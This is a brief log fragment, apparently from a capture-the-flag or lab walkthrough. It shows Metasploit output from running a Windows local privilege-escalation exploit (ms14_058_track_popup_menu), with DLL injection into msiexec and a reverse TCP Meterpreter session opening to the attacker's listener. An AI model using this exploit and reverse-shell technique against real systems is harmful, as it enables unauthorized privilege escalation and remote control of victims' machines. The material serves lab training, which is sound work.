 msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 1860 launched.
[*] Reflectively injecting the DLL into 1860...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.4:4444 -> 10.10.10.15:1032) at 2025-04-12 10:16:20 -0400